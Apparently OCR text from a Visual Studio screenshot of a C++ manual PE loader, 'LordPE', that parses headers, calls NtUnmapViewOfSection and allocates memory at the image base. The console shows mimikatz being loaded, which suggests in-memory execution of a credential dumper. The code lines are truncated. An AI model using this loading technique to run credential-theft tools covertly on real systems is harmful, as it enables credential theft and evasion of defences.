 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
Release x64 继续(C) 代码图
[2524] LordPE.exe 生命周期事件 线程: [2396] 主线程 堆栈帧: LordPE
0x00460076
LordPE.cpp
dPE (全局范围) main()
14 long FileSize = GetFileSize(fp);
15 printf("[*] FileSize:%ld\n", FileSize);
16
17 fileData.len = FileSize;
18 fileData.data = malloc(fileData.len);
19 fread(fileData.data, fileData.len, 1, fp);
20 fclose(fp);
21 }
22
23 void LordPE() {
24 char *pe_buffer = (char *)fileData.data;
25
26 if (*(PWORD)pe_buffer != IMAGE_DOS_SIGNATURE) {
27 printf("Not MZ flag\n");
28 }
29
30 IMAGE_DOS_HEADER *dos_header = (IMAGE_DOS_HEADER*)pe_buffer;
31 const LONG kMaxOffset = 1024;
32 LONG pe_offset = dos_header->e_lfanew;
33 IMAGE_NT_HEADERS64* nt_header = (IMAGE_NT_HEADERS64*)(pe_buffer + pe_offset);
34 printf("NT_HEADER -> 0x%x\n", nt_header);
35 if (nt_header->Signature != IMAGE_NT_SIGNATURE) {
36 printf("Not NT_HEADER\n");
37 }
38 size_t dir_id = IMAGE_DIRECTORY_ENTRY_BASERELOC;
39 IMAGE_DATA_DIRECTORY* peDir = &(nt_header->OptionalHeader.DataDirectory[dir_id]
40 LPVOID preferAddr=(LPVOID)nt_header->OptionalHeader.ImageBase;
41 printf("Image_Base_Addr:0x%x\n",preferAddr);
42
43 HMODULE dll = LoadLibraryA("ntdll.dll");
44 ((int(WINAPI*)(HANDLE, PVOID))GetProcAddress(dll, "NtUnmapViewOfSection"))((HAN
45 BYTE *pImage = (BYTE *)VirtualAlloc(preferAddr, nt_header->OptionalHeader.SizeO
46 if (!pImage) {
47 pImage = (BYTE *)VirtualAlloc(NULL, nt_header->OptionalHeader.SizeOfImage,
48 if (!pImage) {
mimikatz 2.1.1 x64 (oe.eo)
msvcrt.dll free
msvcrt.dll _wcsdup
msvcrt.dll vfwprintf
msvcrt.dll fflush
msvcrt.dll _wfopen
msvcrt.dll wprintf
msvcrt.dll _fileno
msvcrt.dll _iob
msvcrt.dll vwprintf
msvcrt.dll _setmode
msvcrt.dll fclose
msvcrt.dll gmtime
msvcrt.dll malloc
msvcrt.dll _msize
msvcrt.dll strftime
msvcrt.dll realloc
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
口
值
IntelliSense
fopen_s instead. T
可变参数 1 拥有了类
可变参数 1 拥有了类
可变参数 1 拥有了类
局部变量 监视 1
调用堆栈 断点 异常设置 命令窗口 即时窗口 输出 错误列表